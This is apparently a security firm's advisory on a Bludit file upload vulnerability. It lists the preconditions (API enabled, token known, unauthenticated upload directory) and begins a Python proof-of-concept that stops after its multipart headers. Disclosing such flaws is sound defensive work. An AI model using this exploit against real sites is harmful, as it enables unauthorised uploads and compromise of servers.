 Cyberattacke?
DE · EN · FR
REDGUARD
SECURING YOUR ASSETS
SERVICES ÜBER UNS JOBS BLOG KONTAKT
Preconditions
To exploit this vulnerability, several preconditions must be met. First, the Bludit administrator must have enabled the API, as it is disabled by
default. Additionally, the attacker needs to possess knowledge of the API token. However, it is important to note that authentication is not
necessary to access the file upload directory.
Proof-of-Concept
1 import argparse
2 import requests
3
4 def upload_image(target, api_token, user_token, file_name, file_content):
5     boundary = "BOUNDARY_STRING"
6
7     headers = {
8         "Content-Type": f"multipart/form-data; boundary={boundary}",
9         "Connection": "close",